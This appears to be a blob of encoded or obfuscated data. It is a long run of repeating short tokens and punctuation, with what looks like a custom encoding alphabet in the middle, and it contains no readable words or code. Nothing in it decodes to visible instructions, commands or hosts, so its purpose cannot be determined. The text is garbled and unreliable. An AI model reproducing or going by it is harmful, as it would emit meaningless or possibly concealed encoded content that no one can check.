.z|gL?P-.z|gNz|-.zP,Vz|-.zN*NEe-.zNRtne-.z|RLne-.zB7NzP-.zNRL(p-.zPgLnp-.zB(tE4-.zZjNON-.zL&tn|-.zZ%tz|-.zL7Lo.-.zLvV?P-.zLJL,_-.z|R4oe-.zZrVEe-.zLrtnN-.zZ&LoP-.zZ(Nz_-.zZrtE4-.zL?Nne-.zZ&Nz|-.zZ&4o.-.zB?tnp-.zLJLEp-.zN*NnP-.zLjN,_-.zP,LnP-.zN*Lzp-.z|oL,p-.zLjLz_-.zNRNO4-.zB(Lo|-.zL?Nng-.zZ%VEP-.zL?Vz|-.zL?Ln*-.zZ%No*-.zZ%Nn_-.z|g4zN-.z|RVo|-.zNoLoP-.zL%V?_-.z|oV?4-.zB(Lo.-.zBJLo*-.zN*4o.-.zZJNON-.zZ(N(N-.zL%4E_-.zPRtE4-.zZrNo4-.zPoL?4-.zNatE.-.zZ&L(p-.zZ74n|-.zL%4ON-.zZ&LOp-.zNaNne-.zZ7VEN-.zL74o4-.zZ7V,_-.zB%Nnp-.zL%4E4-.zN,LEN-.zNgtEe-.zZ%tz4-.zZrLE.-.zZ%NO_-.zL?4EP-.z|*V(p-.zBJL?P-.zZjV?|-.z|RNnN-.zZ&Nng-.zZ(NOP-.z|,4,4-.zLJtnN-.zL%Vz|-.zZ?Lng-.zNRLON-.zZ&Lo|-.zZ&L?g-.zZ7V?N-.z|oLEN-.zLvLn_-.zZ7Ln.-.z|*4oe-.zLjLo4-.zLjtn.-.zZ%N,p-.zBrtEp-.zZ&Noe-.zZ7Nop-.zPoNng-.zLrVzN-.zZ?L,P-.zZ%4oe-.z|,Vzp-.zL%4E*-.zL%V(_-.zZ?Vo_-.zZ7L?*-.zZJVEP-.zBs4zN-.zL%4Ee-.zLjLop-.zZ?V(N-.zPRtOP-.z|,V?N-.zZjVzp-.zB%4E.-.zL%Vo_-.z|gNz_-.zN*NON-.zLJ4Ee-.zBjNo*-.zNaNz4-.zZ%LzP-.zN,N(4-.zBrNE.-.zLJNo_-.zL?4,4-.zNotne-.zL&LE*-.zB%tO_-.z|,Lo4-.zLsLEN-.zLvLEP?Kdpa4ER&KdpoV,paKdpa4oeRKdpRLoVrKdpRLEZsKdpRLo*oKdpoV?!?Kdpa4zUrKdpRL,B%Kdp*4,PRKdpoL,VrKdpoL?-(KdpoL?U%KdpRLnV&KdpoLOUjKdpRLE!jKdpoV?4,KdpoLo!vKdpoNzL?Kdpo4nX(KdpRLz4*KdpoL,LJKdpRNE4,KdpoL?X7KdpaL,|RKdpRLzLvKdpoLoZsKdpoLzZ%KdpRL,BJKdpa4oNoKdpoLoP,KdpoLoVvKdpRLEgRKdpotE-vKdpoV,|*KdpRNoe*KdpoVELsKdpaVzBsKdp*4o-sKdpoVE!?KdpaV?XsKdp,4oPoKdpRL(B&KdpoLoPoKdpo4zV&KdpoL?|gKdpRLE.aKdpatEUrKdpRLoR(KdpaNo_gKdpoL?4gKdpRNoRJKdpoVEPaKdpRLzNaKdpa4ECrKdpo4o4oKdpRLzpaKdpoVE!rKdpatnU(Kdp*4o!vKdpoL?L&KdpRLzp*KdpRNECJKdpoNE!rKdpaL?poKdpa4oeaKdpaNzUrKdpo4E!&Kdpo4oNgKdpRLE!JKdpatn4*KdpRNo!rKdpo4ERvKdpoVELJKdpo4,VJKdpRN?*RKdpa4z4aKdpatEB(KdpatEL?KdpRLOPRKdpa4nU7KdpRL?U?KdpaVE-&Kdp*4EeRKdpRN,LvKdpa4zU(KdpoNEUjKdpaVEBrKdpo4,pRKdp*V?_gKdpoNECsKdpoV,pgKdpRN?e*KdpoNERsKdpRLzpRKdpRLE-(KdpRLzPoKdpRN,|RKdpoL?gRKdpaN(UJKdpaVzZrKdpRNOpRKdpo4np*KdpoLoR(KdpoV(UrKdpo4,LsKdpa4nZ%KdpoL(|aKdpoVoU?KdpRNnpoKdpRL?_oKdpotzUJKdpo4o!jKdpRNzBvKdpRN,p*Kdpa4oB%KdpRNo.aKdpa4o|,KdpoNzZ7KdpoN?ZjKdpoLOZjKdpa4E|RKdpotzpRKdp*4zPgKdpoNopoKdpoVoUJKdpa4nBrKdpRNop,KdpRN?-%KdpRLzZ7KdpRNog*KdpoN?-(KdpRNo-rKdpRNOVrKdpoV(pRKdpotzBJKdpaLnPaKdpaLzZ(KdpRLzP,KdpaNOB?KdpatE_gKdpRNn!&KdpoNEUsKdpRLneaKdpaVEXvKdpaL,!&KdpaV,|,KdpoV(_*KdpRNE_gKdpRNoC7Kdpa4nN*Kdpo4oR(KdpRLopaKdpRNo_gtp&JVzLsLp&JV?R?Lg&J4n4RLP&JV,4gtp&JVzp,Lp&JV(Vvtp&J4,V7Vp&JV,UJ4p&JV,ZvVg&JVzL&Np&JV?R&LJ&JV,!JNJ&JV?UsNg&JV(|,VJ&J4nPg4g&JV(BvNg&J4npRtp&JV?-?NJ&JV(p,Vp&JV,Z7NP&JV,NaNg&J4n_aNp&JVo*RVJ&JV?NaLP&J4np*Ng&JVzZvLP&JV?eoVg&JV(PgLJ&J4nCJLg&JV(|oVJ&JV(|aNg&J4n4,Lg&J4nPoLp&JV(B&Vg&JV?NgNJ&J4nB&NP&J4nVstP&J4n!sNJ&J4nVsNg&J4n4gNg&JV?g*LJ&JVoB(Nj4-.zL?No4-.zB7NO_-.z4,Lz4-.zZJNE|-.zZ7L?g-.z|gtOp-.zL&Vo.-.zZjN(_-.zPoLn.-.zZJNo_-.zZ&Log-.z|RtE*-.zN*L(|-.zLrVoe-.z|RLn-7KdpRN?goKdpoV,p,KdpoV?L?Kdpa4EpoKdpaLz|RKdpRNzpgKdp*V?X7Kdpa4zZ%KdpoLnXvKdpRN?L(KdpRN,ZsKdpaNEV&KdpotECvKdpotzB7KdpoNEVsKdp*4EV?KdpaV(ZvKdpoV?XsKdpoN(pgKdpRN?LrKdpRNoPRKdpRLoV7Kdp*4oV(KdpRNoVjKdpa4oZ(KdpRN?ggtJ&JV,p*Vg&JVzV(4P&J4nUJNE*-.zBvLOP-.zPgV(4-.zPRNEe-.zLjLE_-.zZ(L?_-.zB(Ln.-.z|aNEP-.zN*LO4-.zLJLnP-.zLvVzp-.zZ7No*-.zBsLo|-.zBvV(L*KdpoLo.oKdpRN?poKdpotzL%Kdpa4nXsKdpRLzpgKdpoLop,KdpRN?paKdp*4z!JKdpoNn!JKdpoNzB?Kdpo4,NgKdpoVoLrKdpa4zBrKdpRN,B%Kdp*V?XvKdpRNzU?KdpoNOBvKdpa4o!&KdpoLo4aKdpo4O!jKdpoV?*,Kdpo4EVjKdp*4,B7KdpRN(!&KdpoV?-rKdpo4O!(KdpaLO|RKdp,4oZ7KdpaLEXsKdpaLEPo.P&JV,potp&JVzV%tP&JV?|gVg&JVoCjNJ&JV?X?Vp&JV(4oLP&JV?Rstp&J4nZ%LP&JV(_aNJ&J4n-sVJ&JV?UrNp&JVz_o4g&JV(VvVp&JVo!&LP&JV?*,LJ&JVo-JLg&JV?4oNp&JV(UjLP&JVzN,Ng&J4nPaVg&J4nB7Ng&J4n4aNJ&JV?gatp&JV,U?tp&JV?V?tp&JV?|g4p&J4n!vVJ&JVzZ?NJ&JV(ZJLJ&J4ne*VJ&J4n-?Vg&J4n!JLJ&J4n!JNp&JV,VvNJ&JV?CJtp&J4n!sLg&J4n_RVg&JV(ZjNg&JVoB?VJ&J4,V?4g&JV,U?LJ&J4nNa4p&JV?|gLg&JV(PgNP&JVo_aVp&JV(B?LP&J4negNJ&JV(|RtP&JV(N*Vg&J4n!&Ng&JV,U74p&J4n_oLP&JVz4RVp&JV,V&Np&JV?RrVg&JV(|Rtp&JV?Z(4g&J4,V7Np&JV,U(Ng&J4n!s4g&J4n-(4g&JV,U%NJ&J4nVjNg&JVzU&LJ&JV?eRNJ&JV?X7tp&J4n_a4p&JVogRtP&JV(L?LP&J4nC(Ng&J4nVJLJ&J4n!jNJ&JV?ga4g&JV?U(4P&J4nBrtp&JVoBsLp&JV,U?Ng&J4nCvtp&JV?CsVg&JV?.RNp&JV(B(tP&J4n_,4g&J4nLrLg&JV(!vLg&JVoZ?LJ&J4nU?NP&JV(B(NJ&J4nCvNp&J4nU&LJ&J4n!sLp&JV(B7Lp&J4n4g4P&J4nZ?LP&J4nVJNJ&JVzVrNg&JV(BjVg&J4nVJVp&JV(Z?Vp&JVzZrVJ&JV?V(Vg&JV,_oVJ&J4nPa4g&JV(BrVJ&JV?!%Vg&J4nCsNp&J4n4gtp&JVoBjNg&J4nUjLJ&JV(4*tp&JVoNRNJ&J4nZ?NJ&J4nVs4p&JV(B(Ng&JV(4oNg&JVoUjV?|-.EC%4ng-.zZ&V(P-.zNo4,_-.z|gV(4-.zZrN,P-.z|*Nn*-.z|gL(p-.zZ7N,p-.zZrLO4-.zB%VzP-.zLJNne-.zZ(tE.-.zNaLo*XKdpRN,V(Kdp,4o_,KdpaNEg*Kdp,4oPRKdpRN?BjKdpoV,!vKdpoV?!7KdpRLOZsKdpRLEVJKdpa4o|aKdpaLzNaKdpoNOL7KdpaVER7KdpoNnP*KdpRNoXvKdp,4oLvKdpRLEgaKdpaLEX&KdpoL(V(Kdp*4zU(KdpRNE!7KdpoNnXsKdpRN?PaKdpoVEX&KdpoLn|,Kdp*4EV(KdpRNE4oKdpoNn.oKdpaL,VvKdpa4OL?KdpoVz_,KdpoVzBrKdpoL,4gKdpotn.oKdpRLE.,KdpRLnC(:J&J4nBv4p&JV?pgLp&JV?B?Vp&JV?Xj4p&JV?LsLg&JVoLjVJ&JV(ZvNJ&JV,|gtP&J4nCrtP&JV(Zjtp&JVo4RLJ&JV?R(Lg&JVoLsLJ&JV?!s4g&JVzZ%Lg&J4n4aLJ&JV(Z74p&JVz4o4g&J4np*tp&J4nCv4p&JV,V(Vp&JV?X(Ng&JVoL?Lg&JV,B(4P&JVoCJNP&JV?ea4p&J4nZ7NP&J4n_gLg&J4nZ%Vp&JVo!j4g&JV?C7Ng&JVoNR4g&JVoZJNP&JV?C(NP&J4nL?4g&JV,4oNP&J4nU(Lg&JV(U(Ng&JVoZs4p&JVoU&LP&J4nPRLJ&JV(V%LJ&J4n4oLJ&JV(N,Lp&JV,L74g&JV?CsNP&JVoNoLp&JVo!jLp&JV?4otP&JVzZ?LJ&JV?Vv4p&JV,paLJ&J4nNaNg&J4nV7LJ&J4nU%Vp&JVz_RNJ&JVzp*tP&JV?PaNg&JV,PRVJ&JV,B%NJ&JVzpoLJ&JV?PRVg&J4nUjLp&JVzNRLP&J4nUJNg&J4nCrtp&J4nea4g&JV?NR4p&JV,|*tp&JVogaN^p-.zB7Vo*-.zZ?N,_-.zBjNoP-.zL%Ln|-.zZ%Voe-.zZjV,P-.zB%VE4-.zZJLO|-.zL&VEN-.zPRVoe-.zZjNoP-.zN*V,p-.zZJLz4-.zL&tz|-.zBjtn|-.zNRN,|-.zB?N?N-.z|,NE_-.zZjtE*-.z|RV?*-.zL?VoP-.zZjL?N-.z4,Nzp-.zN,NON-.zBrtE*-.zNRLE.-.zPRLzN-.zNoNoN-.zPR4ne-.zLvL?P-.zNoLO|-.zLsN?4-.zZ?Nng-.zZrLoN-.zNoN,P-.zZj4nP-.zL74,_-.zL7Nn*-.z|,N,N-.zZ%V(P-.zBJLo.-.zZjNzP-.zL&V?P-.zBjVzN-.zBrNz_-.zZ&N?_-.zZ?LE*-.zLrtn|-.zLrVE|-.zZrNOp-.z|,N(_-.zNRtEN-.z|RVo.-.zZ(LoN-.zZ?4oN-.zL%N(_-.zZjV(_-.z|aVEN-.zZjLO|-.zB%4n_-.zL7VoP-.zB?4,_-.zZ?LE|-.zZ(Nop-.zB%Vo|-.zZJNneLKdpoLO_gKdpRN,NgKdpoLoNgKdpo4E!%KdpRNO|oKdpaNnL(KdpRNO|RKdpaN?XrKdpoLnLsKdpoV?C7KdpoVoNaKdpRNoeRKdpatzN,Kdp*4,!?KdpaVoPgKdpRL?.*KdpoV(_gKdpRNE.aKdpoLo.aKdpa4,U?Kdp*V(|aKdpa4,PoKdpRNz!?KdpRN,PaKdpRNoeoKdpa4z_RKdpo4,B?KdpoVEN*Kdpa4zBjKdpa4o*RKdp*4oL(KdpRNoVsKdpRNz!sKdp*4zPaKdpa4oX(KdpRNE*RKdpoLOZ?KdpRNz4aKdp*4nV(KdpoV?RJKdpRNz_,Kdpa4oXJKdpRL?e,KdpoV?ZvKdpRLzUjKdpaV?p,KdpatnUjKdpoLz!7KdpaN(!sKdpoLn4RKdpo4nUjKdp*V(U&KdpaL,!sKdpRNzV?KdpoNoeaKdpaN(poKdpRLENRKdpoL(!jKdpRNO!7KdpRL,UrKdpotz|oKdpatOU&KdpRL?RsKdpoLoXrKdpRNoCrKdpRNoegKdpatEC?Kdp*4o4aKdpaV(UJKdpaVECJKdpoNoVvKdpRNzPRKdpRL?!?Kdpa4zBJKdpo4O|,KdpaNoNoKdpa4o|oKdpRNEVrKdpRL?Z?KdpoNEXJKdpaNOUjKdpoV(NgKdpoL,B?Kdpa4oUrKdpRLo*,Kdpa4OpRKdpoL(VjKdpaNne*KdpoV,!rKdpRLoUvKdpoVEP*Kdp*4oLjKdpo4E!rKdpRNn!%KdpatELjKdpa4o_aKdpaV,ZjKdpRNEZ(Kdp*4OU7KdpRNEL(KdpoL?!vKdpRNoXjKdpaLOLvKdpoVo-%KdpoV,|,KdpoV(4aKdpaLzUsKdpotEZ%KdpoL?V7KdpRNnC7KdpaL,NoKdpoLoC7KdpaNEZ?Kdp*4n!?KdpRN,4*KdpRNEe,KdpoV,N,KdpRL?-JKdpaN?VjKdpo4zPgKdpRNE4*Kdpa4o**KdpRNoX?KdpRL?pgKdpoLzVJKdpRNoXrKdpoVEL(KdpotOBvKdpaLnVjKdpatEC(KdpRNER&KdpaLEB?KdU?LnC?KdpRNoX7KdpoV(ZvKdpaV,LjKdpoV(Z?KdpRNoeaKdpRNo|,KdpRN,NaKdpoVoZ%KdpotnU%KdpaLEpRKdpaV?XjKdpo4nCrKdpoN(V&KdpaLo!vKdpoLn-7KdpoN,U?KdpaL?UjKdpoNoBsKdpoN,BJKdpo4oZvKdpRN?L&KdpRNO_RKdpa4oR?KdpRNEBjKdpatE.,KdpRN?PRKdpo4nZjKdpoN?LjKdpa4n!%Kdpo4nPgKdpaLERjKdpoV,|aKdpoLnZ%KdpRNENaKdpaLE.oKdpRLEP,Kdp*V?V%KdpRNz!%KdpotOBsKdpotnZ&KdpRL?UvKdpotOB%Kdpo4nC?KdpoLn-?Kdpa4,UJKdpatOV(Kdpatn_gKdpaNopoKdp*4OV(Kdp*4zUvKdp*4ERjKdpRNEU7KdpaVo|,KdpoVo.,KdpotO_,KdpoLEVsKdpo4n|,KdpRNoe,KdpoVEBsKdpaL(B?KdpaLELvKdpo4oe*KdpaL(B&Kdpo4EgoKdpotnZ?Kdpo4OBvKdpRN?N*KdpaNnV?Kdpo4oP,KdpoVEpgKdp*4OpaKdpatn!?Kdp*V?ZsKdpRNnR7Kdpo4zU(KdpaNzUsKdpaLzN,Kdpo4n-jKdpoV?C(Kdp,4oZjKdp,4oU(KdpoN,N,KdpoLo_RKdp*4OPoKdpoL,L(Kdpatzp,Kdpa4nR&KdpoVog,Kdpo4OV(KdpRNO4gKdp,4oL(Kdpa4nBjKdp*4oBjKdpo4zNRKdpoV(|,KdpaLneoKdpo4oZJKdpoVE4oKdpRNOB(KdpaLnZ%KdpaLnCrKdp*4Eg*KdpaLEBJKdp*4EX7KdpRLnV?KdpaNnNaKdpa4,Z%KdpRN?V&KdpotO_RKdpaLOLjKdpoNE.aKdp*4EVrKdpRNENgKdpaLON*KdpaLER7KdpRL?V?KdpRLEVrKdpaLn!vKdpaLoU%KdpRNELJKdpotz!7KdpoNEpRKdpoV(B%KdpoNz_RKdpoV(4,KdpotnVJKdp*4oC7KdpotEZ?Kdp*4ERvKdpaLEPaKdpaLEB&KdpotO4,KdpoVzU%KdpaLzVrKdpo4OB&KdpotOp,KdpatEB&Kdpo4o_RKdpoV,L?KdpoNoe,KdpoV(L(KdpaLnCvKdp*4oe*KdpoNE.*Kdp*4zZsKdpo4o4,KdpaNzPRKdpotn-rKdpo4oX%KdpoVE!(KdpaNnV(KdpoLOL%KdpaL,paKdpRLnRsKdpaNON,KdpRNnR(KdpotEeaKdpo4np,Kdp*4o|RKdpRLE|RKdpRL,4oKdpoNzUjKdp*4o_,KdpRL,4*KdpRL?U(Kdpo4nC(KdpoNzU(KdpRNzLjKdpRNzP*Kdp*4ONgKdpa4oL7Kdpo4OB?KdpaLo4oKdp*4ELjKdpoNzB7Kdp*4zU&KdpaNzU(KdpaLn-(KdpRNoU7Kdpo4EL(KdpoV(p*KdpoV,ZJKdpaNnN,Kdpo4z4aKdpo4o|aKdpRNz|aKdpaNE4oKdpoVoe*KdpRNOpaKdpoNo!%KdpaLnNRKdpRN,!JKdp*4zpoKdpo4oRrKdpRNEUjKdpaL?*aKdpotO!7KdpoL?NoKdpoV?Z?KdpoV,!7KdpRNn!?KdpRL(L%Kdp*4OBJKdpaLn4aKdpRNoL(KdpoNOZrKdpoLOBjKdpoNo!?KdpoV?RrKdpaLoB7KdpatnV7KdpoNE4gKdpoVzZJKdpoLO4aKdp*4EegKdpo4oNRKdpRL(V(Kdpo4O_oKdp*4zLrKdpRNnV(KdpRNnC?KdpaLn*RKdpaVzZ?KdpRNn*gKdpaNnR7KdpaLnB%KdpRN?XJKdpaNzBJKdpaLn.RKdp*4OLJKdpRNn_aKdpRNEX(KdpaLn-&KdpRNO!rKdpoN?BJKdpoV(_,Kdp*4ELvKdpoV?-jKdpo4OZsKdpoNz|aKdpotzNRKdpoVEUrKdpotnRJKdpo4zB7KdpatzLjKdpo4OUvKdp*V?ggKdpRN,U&Kdp*4E!sKdpoN(!rKdpaN?X7KdpRN?R%KdpaL(N*KdpRLnCvKdpRLOVvKdp,4oLJKdpo4n-%Kdp*4nU(Kdp*4nX(KdpRL(N*KdpaLO_gKdpaLO!?KdpoV(L&Kdp*4EBsKdpo4opaKdpaN,VjKdp*4,LrKdpoLnN*KdpaLOVvKdpoNn-7KdpoNnLJKdp*4nUJKdpRLOVJKdpaNn4,Kdp*4n-&KdpotnR7KdpRL?VjKdpaLn!&KdpRNnNoKdpaLON,KdpRNE|gKdpo4O_gKdpatzL&KdpRLELrKdpaLo.,KdpaL,_*KdpaNnV%Kdp*4OPgKdpotEg*Kdpa4,BrKdpRN?C&Kdp*4,U(Kdp*V(!&KdpotnZ%Kdpo4nV%Kdpo4neaKdpRLOLsKdpaNEp,Kdpo4nX%KdpoVz_RKdpotn4RKdpotnC?KdpRNEXsKdpoV?V&KdpoVo4gKdp*V?R(KdpoNON,Kdpa4z!rKdpoV(VjKdpaLne,KdpaNEZvKdpRN,VsKdpo4z!sKdpRNOL&KdpoV(B7KdpoVoC7KdpaL(ZJKdpaN?.RKdpo4O_*KdpoN,|aKdpa4oVrKCein!POdB|=;LNt3Z_wEUpzKV4h:-.bYX*aoRg,^QASqHlc>7&%?jJ(rsv9ux{6mdpoNECvKdpa4E!vKdpRL,4gKdpaLz!vKdpRLOUjKdp*4ECrKdpoNo*,Kdpo4n.*Kdpo4E_oKdpaNnB(Kdp*4zB%KdpaNz!jKdpoLOV?KdpRNEV(KdpoN?!%KdpaVoCrKdpRNoV?Kdp*4EV%Kdpo4ENoKdpo4oVsKdpotOUvKdpotnV&KdpaVEZrKdpRLnB%KdpaL?ZsKdpaNO_*Kdpo4nXvKdpo4z|gKdpoVoRjKdpaVoPaKdpo4ONaKdpoVoP*KdpoV?PoKdpoNzBvKdpaVEpgKdpo4EX&KdpoVoU&KdpoVoNRKdpoVE-(KdpRNne,KdpotnR%Kdpo4,!(KdpaVEeRKdpa4zVrKdpRNn-jKdpo4n!?KdpoVoR&KdpoV?U(KdpoV(V?KdpoVoU%KdpoVo4oKdpoV?g,KdpoV,UsKdpRLzL(KdpoNz!(Kdpo4EUsKdpRLERJKdp*4n*oKdpoL(!vKdpRN,4gKdpoVE-vKdpRL,BsKdpRLz!vKdpRNz!7KdpRN?CJKdpaN,LrKdp*4,ZJKdpotOL%KdpRLENoKdpoVo4,KdpRNnX(KdpoVoVvKdpa4E4aKdpotz|RKdpoVzL?Kdp*4nPgKdpaV,!JKdpotn-JKdpRNE-vKdpaVzP*KdpaN(B&KdpoVo!JKdpRLnPgKdpaLnX(Kdp*4,Z?KdpoL(U(KdpoVoB(KdpaLOVJKdpoNOLsKdpaLnV?Kdpo4zUsKdpoNOpgKdpRN,VjKdpRN?C(Kdp*4EPgKdpoV?X&KdpoV?.gKdpRNzPgKdpoV?*aKdpoVE-?Kdp*4oX%KdpRLnBJKdpo4OpRKdpRN,_gKdpo4oRJKdpRNEC7KdpoVzL&KdpoVoVJKdpoVoNgKdpoN?C(Kdp*4EZrKdpRLERvKdpoVo.aKdpRLz_gKdpoLzp*KdpoV,V7KdpRNE**Kdpatn-vKdpaNnU(Kdp*4z4gKdpaV?g*Kdpa4EgRKdpoNn_,Kdp*4,_RKdpRNoX&KdpRNOBrKdpRLo.gKdp*4EeoKdpo4n|RKdp*V?XsKdpRL(U(KdpaLOV7KdpoV?.RKdpaLnL(KdpoLOL7KdpaLnN,KdpotEZ7KdpaL(|oKdpoVo*oKdpaVz|*KdpoN?g,KdpoVz!jKdpoNn_*Kdpo4ERrKdpaN?Z7KdpoV?RsKdpoNzZJKdpo4nV&KdpoV?pgKdp*V?.gKdpoVz!JKdpaL,UvKdpotE_aKdpa4EP*Kdp*4OVsKdpoNoBjKdpoV(NoKdpo4O!sKdpaL?**Kdpo4,4aKdpoV(|*KdpoLOVsKdpaLE|aKdpoV?Z(Kdpo4nZrKdpaLz_gKdpaLn.*KdpoN,ZjKdpoN?eRKdpRLzUsKdpoV?RjKdpoVoPRKdp*4E|oKdpaLE!&Kdp*4o|aKdpaLOBrKdpo4n.,KdpRN?Z&3p&JVzU&4P&J4n!7NJ&JV(P,tp&JV(Z%VJ&JVzZjVg&J4n-vtp&JV?.RVJ&JV?ZsNP&JV?ZrLp&JV?V?Vg&J4n-7VJ&JVoC%4g&J4ne*4p&JV(U(Vg&JV(B(Lg&J4nC%LP&J4n|aNJ&JV(PgLp&JV(L?Np&J4nV%NJ&J4n_Rtp&JV(_aVg&J4nBJ4P&JV,V%4p&JV(Lj4g&JV(_RNg&JV(!(4p&JV(U?NJ&JV(B%L?A-.zNRtzN-.zZ&L,4-.zLJL?|-.zB74zN-.zZjNnp-.zLsLn4-.zL(VEe-.zZjN(|-.zZ%Nnp-.z|otE4-.zPgLo4-.zNoNOP-.zNo4o|-.zZ?LON-.zP,Nzp-.zN*VE*-.zZjNOp-.zLjtnp-.zB?Lz4-.zPoLE|-.zLvNnP-.z|oL?g-.zNa4n|-.zPgNnP-.z|otn|-.zZ%NON-.zNoL?_-.zNo4z4-.zZ&NoP-.z|,Nzp-.zB7LE.-.zB&L,N-.zNgLEp-.zLjLoN-.z|,V?|-.zBs4o*-.zZ74,P-.zNaL,P-.zN*Vo|-.zZ(Nzp-.zB&4zP-.zN*Vz_-.zNa4zN-.zB7V?*-.zLsNoN-.zN,tO_-.zNRNOP-.zPRtn*-.zBrN?4-.zL%Vog-.zNaVo|-.zPRtE|-.zP,VE4-.zZjtO_-.z4,L(P-.zNRL(|-.zZ(NnP-.zB7Lnp-.zL?LO|-.zN,Vo*-.zB%Vo*-.zZ(V?.-.zZ(Nng-.zL(Lng-.zN,V,P-.zZjVoN-.zZJ4E4-.zBjNzN-.zP,Lz4-.zZ7V(_-.zZ(VEN-.zNRV?g-.zB&LEp-.zPoN(|-.zZ%N?e-.zZ?V?_-.zNg4O4-.zNatE|-.zZ&L,p-.zZ%N?*-.zNg4EP-.zNoN,N-.zN*4oN-.zN,L(N-.zB&NzP-.zZ(V,p-.zN,V(_-.zZjNEN-.zNRLOP-.zZ7L?|-.zP,4zP-.zZ7V,N-.zP,4oe-.zNaLn|-.zNoLoN-.zNaN?4-.zPRNO4-.zLvtO|-.zB7LE|-.zPg4E_-.zZj4Op-.zNaV(p-.zP,LE_-.z|gVEp-.zZ(tn|-.zNaVEp-.zPg4Op-.zN,4O4-.zNoN(P-.zNRN(_-.zPoVE*-.zNotn_-.zL%LnP-.z4,NnN-.zNoL,P-.zL%LEe-.zZ7tOP-.zZJ4n_-.zNaVE_-.zBJL?.-.zB?L?p-.zL7LOP-.zNotzP-.z|,Nop-.zNgV?e-.zB(tn|-.zN*4OP-.zNoVEN-.zP,tO4-.zNaVo_-.zPR4n4-.zPoL,N-.zL?V(_-.zB&Vo.-.zNRtEp-.zLsLnP-.zLj4,_-.zB&tne-.zZJLE|-.zB(Nz4-.zPgtz_-.z|R4O4-.zLsV?4-.zPo4E*-.z|oVoN-.zNa4,|-.zNoLzp-.zB7tn.-.zN,4Eg-.zP,V?N-.z|g4og-.zNoN?*-.zNoNog-.zB(4ON-.zBj4oN-.zL(NoP-.zNa4,_-.zL7N,N-.z|gV(p-.zZJtz4-.zZ(L(N-.zB7Lop-.zN,4OP-.zNRLz4-.zNg4,_-.zN,4EN-.zB(V(4-.zBsL?.-.zBvN(p-.zN,V?|-.zZJtOp-.zBsNoP-.zLvVE|-.zNaNn_-.zN,Vo4-.zZ7NEP-.zL&V(_-.zZ74ne-.zZ%LE*-.zLvtn.-.zN*N?.-.zB(V?p-.zZ?4,4-.zB&Vo|-.zNoLn_-.zLJtEP-.zZ7N,|-.zZ%4ne-.zN,Noe-.zP,Vz4-.z|,Nog-.zLJtEg-.zN,V,_-.zLjVz|-.zZ%tn|-.zZ(L(_-.zNgtz4-.zZ(NoP-.zN,LO4-.zN,VE.-.z|o4E*-.zLjV,|-.zZ7L,4-.zZ?Lz|-.zL%NnP-.zNa4O|-.zB(Vog-.zNRtzp-.zPoVE.-.zP,4z|-.zN,4n|-.zL&NON-.zZ7NOP-.zZ&V?*-.zZ(4,|-.zZ(V(_-.zN*NnN-.zZ?tz|-.zZ&4EN-.zNgL,_-.zZ%Lz_-.z|oLzN-.zLJNON-.zLJ4n_-.zZ?L?g-.zN,Vog-.zZ7Nn*-.zNaLO4-.zZ%Lz|-.zNg4ON-.zZ(LEP-.zZ%No|-.zZ&Lne-.zN,tEN-.zBs4oN-.zZ(tEg-.zN,4o*-.z|oNE.-.zB(N?.-.zN,4np-.zZ(tE_-.zN,V?N-.zPRV,4-.zN,Nne-.zL&NE4-.zZrN(4-.zL(No.-.zB(NO4-.zNgLE*-.zB(Lnp-.zP,V?P-.zBJN(p-.zZ?L?*-.zBJ4n_-.zPg4OP-.zNg4n.-.zZ7L,P-.zPo4E.-.zNoLEp-.zNgNz_-.zLJLoe-.zL(4ON-.zZJ4,_-.zB(NEp-.zBsN?N-.zN,4nP-.zLJLEg-.zLJVzp-.zL%4n*-.zNR4,p-.zZ(L,P-.zPg4n4-.zZ7N?4-.zZJ4O|-.zLJVz4-.zBvL,p-.zLvN(P-.z|,Noe-.zBrtOp-.zZ(tEN-.zPgL,p-.zLJLO_-.zZ%L,|-.zNaV?|-.zL?4O4-.zB&Lne-.zB%NO_-.zZrLEg-.zN,N?p-.zZrtE_-.zZ%tzP-.zZJV?*-.z|*V?e-.zN,LEP-.zBJNo_-.zZJ4o.-.zNo4,P-.zN*VEg-.zBJ4z_-.zBsV?gZKdpoV?R7KdpoL?PgKdpRLO4RKdpRLoZ%KdpRLn-%KdpoV?_gKdpRLzUrKdp,4oUvKdpRLOZrKdpaLnX&KdpRLOBjKdpotnZvKdpoV?gRKdpoL?-sKdpatn*,KdpRNoNaKdpotnB?Kdp*4o4oKdpaNnPgKdpRLo_*KdpoN?|*KdpaL(VjKdpoVER?KdpaNoZ&KdpoVEUsKdpRLnCsKdpoNEpoKdpoV?B7KdpoV,_RKdpoV?|RKdpoL?XjKdp*4nggKdpRNOP,Kdp*4zU%Kdpo4oV(KdpoNER(KdpotER7KdpoNEN*KdpRLz|RKdpa4,VsKdpoVo_*KdpRLz_aKdpRLo.,KdpRLnLjKdpaN?-vKdpaLOL7KdpaLzZ?Kdpa4EN,KdpoV?4aKdpoNnB7KdpRLnR?KdpRLoUJKdpa4oBvKdpa4o!r4p&JVoU%tp&JV?.atP&JV?Z?LJ&JV?eotP&JVzZ?4g&J4n|RLg&J4neoNp&J4nBj4g&J4n!%tP&JV(P,4P&J4n!7Vp&JV(L&Vg&JVo_RLJ&JV(P*VJ&JVz_*Lg&JV(_oVp&JVoRJtp&JV?poLP&JV(VsLJ&JV(UjNp&JV,!(Np&JV?.RVg&JV?!vNJ&JV?V&NJ&J4nB(VJ&JV,_o4g&JV(B?tp&JV(UjNP&JVo-&NJ&JVzVJVp&JV(U?Vg&J4n|a4p&J4n4oNP&JV(Z%4p&JV(B%Np&J4n|,4P&JV,|gVp&J4nVrLP&JV(_R4P&JV?pgVp&JV?ZrtP&J4nPRNg&J4negNg&JV(_aNp&JV?NoVp&JV?eaLg&JV?4gNP&JV,Z%LJ&JVzUJVg&JV?-(LJ&J4nCs4P&J4nCstP&J4nV?tP&J4n|*4p&J4nCvVg&JVzVJ4g&JVoR(LP&JV(UvVp&JV?U&4p&JV?-rLJ&JV(4,Lg&JV(|otp&JV(UsVp&JV?4,Np&J4nC&Vg&JV?P,Vp&JVogotp&JVoRsNp&J4nBrVg&JV?!sNJ&JV(VrLg&JV(UsNg&J4ne,Ng&JVzZvtp&JV(NaLp&JV(BJNJ&JV(!?Lp&JVog*LJ&JV,LsNp&J4n4RLg&JVoBr4p&J4nCJVg&JV(VvVJ&JVzVjVJ&JV?4gVJ&JVoCjLp&JV?UJLp&JV?_gtP&JV?-%Lp&JV,VJVJ&J4nBjLP&JV(4gNp&JVzUs4g&J4nC%Vg&J4nB%Lg&JV(B7Ng&J4nV7Np&JV?U7NJ&J4n!rVp&JVoCr